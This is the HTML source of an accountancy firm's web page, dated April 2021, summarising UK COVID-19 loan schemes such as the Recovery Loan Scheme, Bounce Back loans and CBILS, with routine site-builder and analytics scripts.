

--- FILE ---
content_type: text/html
request_url: https://adrianmooy.com/loan-funding--adrian-mooy---co--derby.html
body_size: 19397
content:
<!DOCTYPE html>
<html class="nojs html css_verticalspacer" lang="en-US">
 <head>

  <meta http-equiv="Content-type" content="text/html;charset=UTF-8"/>
  <meta name="description" content="Loan Funding"/>
  <meta name="keywords" content="Loan Funding"/>
  <meta name="generator" content="2018.1.1.386"/>
  
  <script type="text/javascript">
   // Update the 'nojs'/'js' class on the html node
document.documentElement.className = document.documentElement.className.replace(/\bnojs\b/g, 'js');

// Check that all required assets are uploaded and up-to-date
if(typeof Muse == "undefined") window.Muse = {}; window.Muse.assets = {"required":["museutils.js", "museconfig.js", "webpro.js", "musewpslideshow.js", "jquery.museoverlay.js", "touchswipe.js", "jquery.watch.js", "musewpdisclosure.js", "jquery.musemenu.js", "require.js", "loan-funding--adrian-mooy---co--derby.css"], "outOfDate":[]};
</script>
  
  <link rel="shortcut icon" href="images/copy-of-c-for-coronavirus-microsite-favicon.ico?crc=82484682"/>
  <title>Loan Funding | Adrian Mooy &amp; Co | Derby</title>
  <!-- CSS -->
  <link rel="stylesheet" type="text/css" href="css/site_global.css?crc=515096230"/>
  <link rel="stylesheet" type="text/css" href="css/master_copy-of-c-for-coronavirus-microsite.css?crc=4007665571"/>
  <link rel="stylesheet" type="text/css" href="css/loan-funding--adrian-mooy---co--derby.css?crc=9348064" id="pagesheet"/>
  <!-- JS includes -->
  <!--[if lt IE 9]>
  <script src="scripts/html5shiv.js?crc=4241844378" type="text/javascript"></script>
  <![endif]-->
    <!--custom head HTML-->
  <link href="//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css" rel="stylesheet"><link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css" rel="stylesheet"><script>  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');  ga('create', 'UA-30677164-1', 'auto');  ga('send', 'pageview');  setTimeout("_gaq.push(['_trackEvent', '15_seconds', 'read'])",15000);</script>
  <!--HTML Widget code-->
   <style> body #page .Hu116690 { -webkit-transform-origin: center; transform-origin: center; } body { opacity: 0; } </style> <!-- © 2013 - 2018 QooQee LLC, www.qooqee.com Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format. Read more about our terms & conditions: http://www.qooqee.com/terms-condition --> 
 </head>
 <body>

  <div class="clearfix" id="page"><!-- group -->
   <div class="clearfix grpelem" id="pu116690"><!-- column -->
    <div class="size_fixed colelem" id="u116690"><!-- custom html -->
      
    </div>
    <div class="clearfix colelem" id="pu116720-9"><!-- group -->
     <div class="clearfix grpelem" id="u116720-9" data-IBE-flags="txtStyleSrc"><!-- content -->
      <p id="u116720-7"><a class="nonblock" href="coronavirus--adrian-mooy---co--derby.html" data-href="page:U102645"><span id="u116720">Government support</span></a><span id="u116720-3"> </span>| <a class="nonblock" href="coronavirus-employer-support--adrian-mooy---co--derby.html" data-href="page:U113123"><span id="u116720-5">Employer support</span></a></p>
     </div>
     <img class="grpelem" id="u116757-4" alt="CORONAVIRUS" width="104" height="20" src="images/u116757-4.png?crc=2454445" data-IBE-flags="txtStyleSrc"/><!-- rasterized frame -->
     <div class="grpelem" id="u116759-3" data-IBE-flags="txtStyleSrc"><!-- rasterized frame --></div>
     <a class="nonblock nontext clearfix grpelem" id="u116736-4" href="coronavirus--grant-funding-for-business--adrian-mooy---co--derby.html" data-href="page:U106941" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u116736-2"><span>C-19 Grant funding for business</span></p></a>
     <div class="grpelem" id="u116760-3" data-IBE-flags="txtStyleSrc"><!-- rasterized frame --></div>
     <a class="nonblock nontext clearfix grpelem" id="u116735-4" href="coronavirus-time-to-pay--adrian-mooy---co--derby.html" data-href="page:U106895" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u116735-2">C-19 Time to pay agreement</p></a>
     <div class="grpelem" id="u116758-3" data-IBE-flags="txtStyleSrc"><!-- rasterized frame --></div>
     <a class="nonblock nontext MuseLinkActive clearfix grpelem" id="u116768-4" href="loan-funding--adrian-mooy---co--derby.html" data-href="page:U116718" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u116768-2">C-19 Loan Funding</p></a>
    </div>
    <div class="clearfix colelem" id="pu116721-12"><!-- group -->
     <div class="clearfix grpelem" id="u116721-12" data-IBE-flags="txtStyleSrc"><!-- content -->
      <p id="u116721-10"><span id="u116721">Job Retention Scheme&nbsp;&nbsp; </span><a class="nonblock" href="coronavirus-job-retention-scheme--adrian-mooy---co--derby.html" data-href="page:U103840"><span id="u116721-2">to 31.10 </span><span id="u116721-3"> </span></a><span id="u116721-5"> </span><span id="u116721-6">|</span><span id="u116721-7">&nbsp; </span><a class="nonblock" href="coronavirus-job-retention-scheme-from-1-november-2020--adrian-mooy---co--derby.html" data-href="page:U113083"><span id="u116721-8">from 1.11</span></a></p>
     </div>
     <img class="grpelem" id="u116724-4" alt="MICROSITE" width="83" height="20" src="images/u116724-4.png?crc=39574254" data-IBE-flags="txtStyleSrc"/><!-- rasterized frame -->
     <div class="grpelem" id="u116738-3" data-IBE-flags="txtStyleSrc"><!-- rasterized frame --></div>
     <a class="nonblock nontext clearfix grpelem" id="u116734-4" href="coronavirus-vat-payments--adrian-mooy---co--derby.html" data-href="page:U104600" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u116734-2">C-19 VAT Deferred Payments</p></a>
     <div class="grpelem" id="u116741-3" data-IBE-flags="txtStyleSrc"><!-- rasterized frame --></div>
     <a class="nonblock nontext clearfix grpelem" id="u116722-4" href="coronavirus-business-rates--adrian-mooy---co--derby.html" data-href="page:U106987" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u116722-2">C-19 Business rates</p></a>
     <div class="grpelem" id="u116726-3" data-IBE-flags="txtStyleSrc"><!-- rasterized frame --></div>
     <div class="pointer_cursor clearfix grpelem" id="u116770-5" data-IBE-flags="txtStyleSrc"><!-- content -->
      <a class="block" href="%c2%a34.6bn-new-grants--adrian-mooy---co--derby.html" data-href="page:U123165"><!-- Block link tag --></a>
      <p id="u116770-3"><a class="nonblock" href="%c2%a34.6bn-new-grants--adrian-mooy---co--derby.html" data-href="page:U123165"><span id="u116770">C-19 £4.6bn new grants</span></a></p>
     </div>
    </div>
    <div class="clearfix colelem" id="pu116729-5"><!-- group -->
     <a class="nonblock nontext clearfix grpelem" id="u116729-5" href="coronavirus-company-directors---shareholders--adrian-mooy---co--derby.html" data-href="page:U104695" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u116729-3">C-19 Company Directors &amp; Shareholder<span id="u116729-2">s</span></p></a>
     <img class="grpelem" id="u116732-4" alt="updated" width="67" height="20" src="images/u116732-4.png?crc=501060360" data-IBE-flags="txtStyleSrc"/><!-- rasterized frame -->
     <div class="grpelem" id="u116737-3" data-IBE-flags="txtStyleSrc"><!-- rasterized frame --></div>
     <a class="nonblock nontext clearfix grpelem" id="u116719-4" href="coronavirus-ir35---off-payroll-working--adrian-mooy---co--derby.html" data-href="page:U109130" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u116719-2">C-19 IR35 &amp; Off-payroll working</p></a>
     <div class="grpelem" id="u116739-3" data-IBE-flags="txtStyleSrc"><!-- rasterized frame --></div>
     <a class="nonblock nontext clearfix grpelem" id="u116727-4" href="coronavirus-insolvency---directors--adrian-mooy---co--derby.html" data-href="page:U109088" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u116727-2">C-19 Insolvency &amp; Directors</p></a>
     <div class="grpelem" id="u116728-3" data-IBE-flags="txtStyleSrc"><!-- rasterized frame --></div>
     <div class="pointer_cursor clearfix grpelem" id="u116773-5" data-IBE-flags="txtStyleSrc"><!-- content -->
      <a class="block" href="kickstart-scheme--adrian-mooy---co--derby.html" data-href="page:U123204"><!-- Block link tag --></a>
      <p id="u116773-3"><a class="nonblock" href="kickstart-scheme--adrian-mooy---co--derby.html" data-href="page:U123204"><span id="u116773">C-19 Kickstart Scheme</span></a></p>
     </div>
    </div>
    <div class="clearfix colelem" id="pu116730-4"><!-- group -->
     <a class="nonblock nontext clearfix grpelem" id="u116730-4" href="coronavirus-help-for-the-self-employed--adrian-mooy---co--derby.html" data-href="page:U103889" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u116730-2">C-19 Self-employment income support scheme</p></a>
     <img class="grpelem" id="u116731-4" alt="daily" width="46" height="20" src="images/u116731-4.png?crc=4144666486" data-IBE-flags="txtStyleSrc"/><!-- rasterized frame -->
     <div class="grpelem" id="u116740-3" data-IBE-flags="txtStyleSrc"><!-- rasterized frame --></div>
     <a class="nonblock nontext clearfix grpelem" id="u116723-4" href="coronavirus-landlords-and-tenants--adrian-mooy---co--derby.html" data-href="page:U107033" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u116723-2">C-19 Landlords &amp; tenants</p></a>
     <div class="grpelem" id="u116742-3" data-IBE-flags="txtStyleSrc"><!-- rasterized frame --></div>
     <a class="nonblock nontext clearfix grpelem" id="u116733-4" href="coronavirus-hmrc-reduce-late-payment-interest-rate--adrian-mooy---co--derby.html" data-href="page:U110196" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u116733-2">C-19 Late payment interest rate</p></a>
     <div class="grpelem" id="u116725-3" data-IBE-flags="txtStyleSrc"><!-- rasterized frame --></div>
     <a class="nonblock nontext clearfix grpelem" id="u116775-4" href="coronavirus-reduced-rate-vat--adrian-mooy---co--derby.html" data-href="page:U124436" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u116775-2">C-19 Reduced rate VAT</p></a>
    </div>
    <div class="clearfix colelem" id="pu116745-4"><!-- group -->
     <a class="nonblock nontext clearfix grpelem" id="u116745-4" href="coronavirus-deferring-income-tax-payments--adrian-mooy---co--derby.html" data-href="page:U111802" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u116745-2">C-19 Deferring Income Tax payments</p></a>
     <div class="grpelem" id="u116746-3" data-IBE-flags="txtStyleSrc"><!-- rasterized frame --></div>
     <div class="grpelem" id="u116748-3" data-IBE-flags="txtStyleSrc"><!-- rasterized frame --></div>
     <a class="nonblock nontext clearfix grpelem" id="u116743-4" href="coronavirus-working-from-home---adrian-mooy---co--derby.html" data-href="page:U111904" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u116743-2">C-19 Working from home</p></a>
     <div class="grpelem" id="u116749-3" data-IBE-flags="txtStyleSrc"><!-- rasterized frame --></div>
     <a class="nonblock nontext clearfix grpelem" id="u116747-4" href="coronavirus-future-fund-convertible-loan-scheme--adrian-mooy---co--derby.html" data-href="page:U111865" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u116747-2">C-19 Future Fund loan scheme</p></a>
     <div class="grpelem" id="u116744-3" data-IBE-flags="txtStyleSrc"><!-- rasterized frame --></div>
     <a class="nonblock nontext clearfix grpelem" id="u116777-4" href="recovery-loan-scheme--adrian-mooy---co--derby.html" data-href="page:U125152" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u116777-2">C-19 Recovery Loan Scheme</p></a>
    </div>
    <div class="clearfix colelem" id="pu116753-3"><!-- group -->
     <div class="grpelem" id="u116753-3" data-IBE-flags="txtStyleSrc"><!-- rasterized frame --></div>
     <div class="pointer_cursor clearfix grpelem" id="u116750-6" data-IBE-flags="txtStyleSrc"><!-- content -->
      <a class="block" href="job-support-scheme--adrian-mooy---co--derby.html" data-href="page:U112575"><!-- Block link tag --></a>
      <p id="u116750-4"><a class="nonblock" href="job-support-scheme--adrian-mooy---co--derby.html" data-href="page:U112575"><span id="u116750">C-19 Job Support Scheme</span></a></p>
     </div>
     <div class="grpelem" id="u116754-3" data-IBE-flags="txtStyleSrc"><!-- rasterized frame --></div>
     <div class="clearfix grpelem" id="u116752-5" data-IBE-flags="txtStyleSrc"><!-- content -->
      <p id="u116752-3"><a class="nonblock" href="coronavirus-job-retention-bonus--adrian-mooy---co--derby.html" data-href="page:U112401"><span id="u116752">C-19 Job Retention Bonus</span></a></p>
     </div>
     <div class="grpelem" id="u116751-3" data-IBE-flags="txtStyleSrc"><!-- rasterized frame --></div>
     <div class="pointer_cursor clearfix grpelem" id="u116755-5" data-IBE-flags="txtStyleSrc"><!-- content -->
      <a class="block" href="support-for-businesses-in-lockdown--adrian-mooy---co--derby.html" data-href="page:U112536"><!-- Block link tag --></a>
      <p id="u116755-3"><a class="nonblock" href="support-for-businesses-in-lockdown--adrian-mooy---co--derby.html" data-href="page:U112536"><span id="u116755">C-19 Support for businesses in lockdown</span></a></p>
     </div>
     <div class="grpelem" id="u116756-3" data-IBE-flags="txtStyleSrc"><!-- rasterized frame --></div>
     <a class="nonblock nontext clearfix grpelem" id="u116779-4" href="restart-grant-scheme-opened--adrian-mooy---co--derby.html" data-href="page:U125210" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u116779-2">C-19 Restart Grant Scheme</p></a>
    </div>
    <div class="clearfix colelem" id="pu116764-3"><!-- group -->
     <div class="grpelem" id="u116764-3" data-IBE-flags="txtStyleSrc"><!-- rasterized frame --></div>
     <div class="pointer_cursor clearfix grpelem" id="u116761-5" data-IBE-flags="txtStyleSrc"><!-- content -->
      <a class="block" href="discretionary-grant-fund--adrian-mooy---co--derby.html" data-href="page:U112887"><!-- Block link tag --></a>
      <p id="u116761-3"><a class="nonblock" href="discretionary-grant-fund--adrian-mooy---co--derby.html" data-href="page:U112887"><span id="u116761">C-19 Discretionary Grant Fund</span></a></p>
     </div>
     <div class="grpelem" id="u116765-3" data-IBE-flags="txtStyleSrc"><!-- rasterized frame --></div>
     <a class="nonblock nontext clearfix grpelem" id="u116763-4" href="employer-provided-ppe-and-testing--adrian-mooy---co--derby.html" data-href="page:U113309" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u116763-2">Employer-provided PPE &amp; testing</p></a>
     <div class="grpelem" id="u116762-3" data-IBE-flags="txtStyleSrc"><!-- rasterized frame --></div>
     <div class="pointer_cursor clearfix grpelem" id="u116766-6" data-IBE-flags="txtStyleSrc"><!-- content -->
      <a class="block" href="new-grants-for-local-covid-lock-down-businesses--adrian-mooy---co--derby.html" data-href="page:U112623"><!-- Block link tag --></a>
      <p id="u116766-4">C-19 <a class="nonblock" href="new-grants-for-local-covid-lock-down-businesses--adrian-mooy---co--derby.html" data-href="page:U112623"><span id="u116766-2">New grants for COVID lock-down businesses</span></a></p>
     </div>
     <div class="grpelem" id="u116767-3" data-IBE-flags="txtStyleSrc"><!-- rasterized frame --></div>
     <a class="nonblock nontext clearfix grpelem" id="u116781-4" href="test-trace-isolation-support-payments--adrian-mooy---co--derby.html" data-href="page:U125249" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u116781-2">C-19 Test &amp; trace/isolation support</p></a>
    </div>
    <div class="clearfix colelem" id="ppu116691-5"><!-- group -->
     <div class="clearfix grpelem" id="pu116691-5"><!-- column -->
      <!-- m_editable region-id="editable-static-tag-U116691-BP_infinity" template="loan-funding--adrian-mooy---co--derby.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
      <div class="clearfix colelem" id="u116691-5" data-muse-uid="U116691" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
       <p>COVID-19: Loan Funding - <span id="u116691-2">Updated: 14 April 2021</span></p>
      </div>
      <!-- /m_editable -->
      <ul class="AccordionWidget clearfix colelem" id="accordionu116685"><!-- vertical box -->
       <li class="AccordionPanel clearfix colelem" id="u116686"><!-- vertical box --><!-- m_editable region-id="editable-static-tag-U116689-BP_infinity" template="loan-funding--adrian-mooy---co--derby.html" data-type="html" data-ice-options="disableImageResize,link,clickable" --><div class="AccordionPanelTab clearfix colelem" id="u116689-4" data-muse-uid="U116689" data-muse-type="txt_frame"><!-- content --><p>Coronavirus: Loan Funding</p></div><!-- /m_editable --><div class="AccordionPanelContent clearfix colelem" id="u116687"><!-- group --><!-- m_editable region-id="editable-static-tag-U116688-BP_infinity" template="loan-funding--adrian-mooy---co--derby.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" --><div class="clearfix grpelem" id="u116688-171" data-muse-uid="U116688" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content --><p>COVID-19: different types of loan funding. All loan funding is repayable.</p><p>&nbsp;</p><p>The following loan funds have been announced during the ongoing Coronavirus pandemic.</p><p>&nbsp;</p><ul class="list0 nls-None" id="u116688-25"><li id="u116688-8">The 2021 Budget introduced the Recovery Loan Scheme, available from 6 April 2021.</li><li id="u116688-17">Loan funds open until 31 March 2021 - announced 17/12/20<ul class="list1" id="u116688-16"><li id="u116688-11">Microbusiness 'Bounce back' loans.</li><li id="u116688-13">Coronavirus Business Interruption Loan Scheme.</li><li id="u116688-15">Coronavirus Large Business Interruption Loan Scheme.</li></ul></li><li id="u116688-24">Other loans include:<ul class="list1" id="u116688-23"><li id="u116688-20">COVID-19 Corporate Financing Facility: closed on 23 March 2021.</li><li id="u116688-22">Future Fund convertible loan scheme: open until 31 January 2021.</li></ul></li></ul><p id="u116688-26">&nbsp;</p><p id="u116688-28">Recovery Loan Scheme</p><p id="u116688-29">&nbsp;</p><p id="u116688-31">From 6 April 2021 companies can apply for loans to support their businesses under the Recovery Loan Scheme. In preparation for non-essential retail and outdoor hospitality reopening next week can access loans. In particular, HM Treasury identified coffee shops, restaurants, hairdressers and gyms.</p><p id="u116688-32">&nbsp;</p><ul class="list0 nls-None" id="u116688-53"><li>Available to those who meet the criteria, even if the business has previously received existing Covid-19 loan support.</li><li>Available from 6 April to 31 December 2021.</li><li>Term loans and overdrafts available from £25,001 - £10 million.</li><li>Invoice finance and asset finance available from £1,000 - £10 million.</li><li>The government will guarantee 80% of the finance.</li><li>No personal guarantees need for amounts up to £250,000 and no principal private residences to be accepted as security.</li><li>Term loans and asset finance available for terms up to six years.</li><li>Overdrafts and invoice finance available for terms up to two years.</li><li>Qualifying criteria are that the recipient should be a UK trader with a viable business (if not for the pandemic), that has suffered an impact due to Covid-19. The business should not be in a collective insolvency procedure.</li><li>Banks, building societies, insurers, reinsurers, public sector bodies and state-funded primary and secondary schools are not eligible.</li></ul><p>&nbsp;</p><p id="u116688-56">Microbusiness 'Bounce back' loans</p><p id="u116688-57">&nbsp;</p><ul class="list0 nls-None" id="u116688-75"><li>The loan is available to UK based small and medium-sized businesses to borrow between £2,000 and up to 25% of their turnover. The maximum loan available is £50,000.</li><li>The government guarantees 100% of the loan and there won’t be any fees or interest to pay for the first 12 months. After 12 months the interest rate will be 2.5% a year. (See What's new below)</li><li>The scheme is open to applications until 31 March 2021.</li><li>The business must have been:<ul class="list1" id="u116688-73"><li id="u116688-66">Established before 1 March 2020.</li><li id="u116688-68">Adversely impacted by the Coronavirus.</li><li id="u116688-70">Not an ‘undertaking in difficulty’ on 31 December 2019.</li><li id="u116688-72">Not already claiming under the Coronavirus Business Interruption Loan Scheme or Corporate Financing Facility.</li></ul></li></ul><p>&nbsp;</p><p id="u116688-78">Bounce Back loans</p><p>&nbsp;</p><ul class="list0 nls-None" id="u116688-94"><li>In February 2021, the government announced extensions to repayment conditions on Bounce Back loans.</li><li>As part of the Pay As You Grow scheme (originally announced by the Chancellor in September 2020) repayment flexibilities now include the option to delay all repayments for a further six months.</li><li>Businesses can choose to make no payments on their loans until 18 months after they originally took them out.</li><li>The option to pause repayments will now be available to all from their first repayment, rather than after six repayments have been made.</li><li>Borrowers may extend the length of their loans from six to ten years (reducing monthly repayments by almost half).</li><li>Make interest-only payments for six months, with the option to use this up to three times throughout the loan.</li><li>Lenders will proactively and directly inform their customers of Pay as You Grow and borrowers should only expect correspondence three months before their first repayments are due.</li></ul><p>&nbsp;</p><p>See <a class="nonblock" href="https://www.gov.uk/guidance/apply-for-a-coronavirus-bounce-back-loan">Apply for a Coronavirus Bounce Back Loan</a></p><p>&nbsp;</p><p id="u116688-102">Coronavirus Business Interruption Loan Scheme</p><p id="u116688-103">&nbsp;</p><ul class="list0 nls-None" id="u116688-112"><li>Applies to UK based medium and large-sized businesses with a turnover of over £45 million.</li><li>The government guarantees 80% of the finance to the lender.</li><li>The scheme is open to applications until 31 March 2021.</li><li>The same criteria and rules apply as for the SME CBILS. Banks, building societies, insurers and reinsurers (but not insurance brokers) and public-sector organisations, including state-funded primary and secondary schools are all excluded from the scheme.</li></ul><p>&nbsp;</p><p>See<a class="nonblock" href="https://www.british-business-bank.co.uk/ourpartners/coronavirus-business-interruption-loan-scheme-cbils-2/for-businesses-and-advisors/"> British Business Bank: Coronavirus Business Interruption Loan</a></p><p>&nbsp;</p><p id="u116688-120">Larger business: COVID-19 Corporate Financing Facility (CCFF)</p><p id="u116688-121">&nbsp;</p><ul class="list0 nls-None" id="u116688-143"><li>A lending facility for larger businesses to raise working capital via the purchase of short-term debt.</li><li>The minimum amount of £1 million.</li><li>This will support companies who can show they were in 'sound financial health' prior to the COVID-19 shock, to enable them to continue financing their short-term liabilities.<ul class="list1" id="u116688-131"><li id="u116688-128">'Sound financial health' means a short-term credit rating of A3/P3/F3/R3 or above, or a long-term rating above BBB-/Baa3/BBB- by at least one of the major credit rating agencies.</li><li id="u116688-130">If firms do not have an existing credit rating from one of the major credit rating agencies, they or their bank should get in touch with one of them to seek one. This should be in a form that can be shared with the Bank of England and HM Treasury and note that the reason for seeking the rating is so that the firm may use the CCFF.</li></ul></li><li>The Bank will also support corporate finance markets overall and ease the supply of credit to all firms.</li><li>Businesses should start with their own banks. If they are not able to issue commercial paper there is a list of other banks who do with contact details on the <a class="nonblock" href="https://www.ukfinance.org.uk/covid-19/business-support/covid-19-corporate-financing-facilities">UK Finance website.</a></li><li>See Bank of England: <a class="nonblock" href="https://www.bankofengland.co.uk/markets/market-notices/2020/update-on-the-ccff-market-notice-9-october-2020">COVID Corporate Financing Facility</a></li></ul><p>&nbsp;</p><p id="u116688-146">Future Fund convertible loan scheme</p><p id="u116688-147">&nbsp;</p><ul class="list0 nls-None" id="u116688-162"><li>The ‘Future Fund’ scheme is operated by the British Business Bank and opened on 20 May 2020.</li><li>It offers unsecured bridge government funding of up to 50% of the total bridge funding received by a company, where the remaining amount is provided by private third party investors.</li><li>To be open to companies with a UK economic presence who have raised at least £250,000 in the last five years.</li><li>The bridge funding will automatically be converted into equity on the company's next qualifying funding round.</li><li>The minimum lending from the Government under the scheme will be £125,000, up to a maximum of £5,000,000.</li><li>The minimum interest rate for the government will be 8% and the loan will mature after a maximum of 36 months.</li><li>The application deadline for loans from the Future Fund has been extended to 31 January 2021.</li></ul><p>&nbsp;</p><p>See <a class="nonblock" href="coronavirus-future-fund-convertible-loan-scheme--adrian-mooy---co--derby.html" data-href="page:U111865">COVID-19: Future Fund convertible loan scheme</a></p><p>&nbsp;</p><p>&nbsp;</p></div><!-- /m_editable --></div></li>
      </ul>
     </div>
     <div class="clearfix grpelem" id="u108427-57" data-IBE-flags="txtStyleSrc"><!-- content -->
      <p id="u108427">&nbsp;</p>
      <p id="u108427-3"><span id="u108427-2">v</span></p>
      <ul class="list0 nls-None" id="u108427-55">
       <li id="u108427-6"><a class="nonblock" href="let-property-campaign--derby--adrian-mooy---co.html" data-href="page:U60096"><span id="u108427-4">Let Property Campaign</span></a></li>
       <li id="u108427-9"><a class="nonblock" href="audit-and-assurance--adrian-mooy---co--derby.html" data-href="page:U22023"><span id="u108427-7">Audit &amp; Assurance</span></a></li>
       <li id="u108427-12"><a class="nonblock" href="choose-a-structure-for-your-business--adrian-mooy---co--derby--adrian-mooy---co--derby.html" data-href="page:U8971"><span id="u108427-10">Business structures</span></a></li>
       <li id="u108427-15"><a class="nonblock" href="sole-traders--adrian-mooy---co--derby.html" data-href="page:U9006"><span id="u108427-13">Sole Traders</span></a></li>
       <li id="u108427-18"><a class="nonblock" href="partnerships--adrian-mooy---co--derby.html" data-href="page:U9017"><span id="u108427-16">Partnerships</span></a></li>
       <li id="u108427-21"><a class="nonblock" href="limited-companies--adrian-mooy---co--derby.html" data-href="page:U9028"><span id="u108427-19">Limited Companies</span></a></li>
       <li id="u108427-24"><a class="nonblock" href="limited-liability-partnerships--adrian-mooy---co--derby.html" data-href="page:U9039"><span id="u108427-22">LLPs</span></a></li>
       <li id="u108427-27"><a class="nonblock" href="accounts-services-derby--adrian-mooy---co.html" data-href="page:U5921"><span id="u108427-25">Business Accounts</span></a></li>
       <li id="u108427-30"><a class="nonblock" href="small-business-advice-and-support-in-derby--adrian-mooy---co.html" data-href="page:U8203"><span id="u108427-28">Business Advice</span></a></li>
       <li id="u108427-33"><a class="nonblock" href="self-assessment-tax-return-services-in-derby--adrian-mooy---co.html" data-href="page:U6186"><span id="u108427-31">Self Assessment</span></a></li>
       <li id="u108427-36"><a class="nonblock" href="payroll-derby--payroll-services-derby--adrian-mooy---co.html" data-href="page:U5851"><span id="u108427-34">Payroll</span></a></li>
       <li id="u108427-39"><a class="nonblock" href="vat-advice-in-derby--vat-accountant-in-derby--adrian-mooy---co.html" data-href="page:U5709"><span id="u108427-37">VAT</span></a></li>
       <li id="u108427-42"><a class="nonblock" href="contractor-accountants-in-derby--adrian-mooy---co.html" data-href="page:U8393"><span id="u108427-40">Contractors / Freelancers</span></a></li>
       <li id="u108427-48"><a class="nonblock" href="buy-to-let---property-accountants-derby--adrian-mooy---co.html" data-href="page:U7958">Landlords &amp; Property</a> / <a class="nonblock" href="furnished-holiday-lettings-accountants-derby--adrian-mooy---co.html" data-href="page:U93743">FHL</a></li>
       <li id="u108427-51"><a class="nonblock" href="starting-a-business-derby--adrian-mooy---co-copy.html" data-href="page:U21645"><span id="u108427-49">Start-ups</span></a></li>
       <li id="u108427-54"><a class="nonblock" href="tax-rates-allowances---bands-derby--adrian-mooy---co.html" data-href="page:U11919"><span id="u108427-52">Tax Rates &amp; Allowances</span></a></li>
      </ul>
     </div>
     <div class="clearfix grpelem" id="u108449-6" data-IBE-flags="txtStyleSrc"><!-- content -->
      <p id="u108449-4"><span id="u108449">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span><span id="u108449-2">S</span><span id="u108449-3">ervices</span></p>
     </div>
     <div class="clip_frame grpelem" id="u108475"><!-- image -->
      <img class="block" id="u108475_img" src="images/blue173506-quick-(200-55).png?crc=484381513" alt="" width="200" height="55"/>
     </div>
     <div class="clearfix grpelem" id="u108440-4" data-IBE-flags="txtStyleSrc"><!-- content -->
      <p>61 Friar Gate&nbsp; Derby&nbsp; DE1 1DJ</p>
     </div>
     <a class="nonblock nontext clip_frame grpelem" id="u108447" href="xero--adrian-mooy---co.html" data-href="page:U94870"><!-- image --><img class="block" id="u108447_img" src="images/xero-logo-lowres-rgb-crop-u108447.png?crc=3829025669" alt="" width="78" height="77"/></a>
     <div class="clip_frame grpelem" id="u108407"><!-- image -->
      <img class="block" id="u108407_img" src="images/acca6868.jpg?crc=250840036" alt="Member of the Association of Chartered Certified Accountants" width="68" height="68"/>
     </div>
     <img class="grpelem" id="u108434" alt="Phone" width="29" height="23" src="images/21%20retro%20telephone-u108434.png?crc=3765481716"/><!-- rasterized frame -->
